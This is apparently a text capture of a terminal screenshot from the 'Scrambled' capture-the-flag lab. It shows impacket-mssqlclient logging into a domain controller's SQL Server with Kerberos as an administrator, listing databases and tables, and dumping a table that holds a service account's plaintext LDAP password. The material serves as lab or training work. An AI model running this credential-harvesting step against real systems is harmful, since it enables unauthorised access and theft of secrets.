 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 11:43 PM
❯ impacket-mssqlclient dc1.scrm.local -k
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SCRM\administrator  dbo@master)> SELECT name FROM sys.databases;
name
----------
master
tempdb
model
msdb
ScrambleHR
SQL (SCRM\administrator  dbo@master)> SELECT TABLE_NAME FROM ScrambleHR.INFORMATION_SCHEMA.TABLES;
TABLE_NAME
----------
Employees
UserImport
Timesheets
SQL (SCRM\administrator  dbo@master)> SELECT * FROM UserImport.dbo.UserImport
[-] ERROR(DC1): Line 1: Invalid object name 'UserImport.dbo.UserImport'.
SQL (SCRM\administrator  dbo@master)> SELECT * FROM ScrambleHR.dbo.UserImport
LdapUser   LdapPwd             LdapDomain   RefreshInterval   IncludeGroups
--------   -----------------   ----------   ---------------   -------------
MiscSvc    ScrambledEggs9900   scrm.local                90               0
SQL (SCRM\administrator  dbo@master)>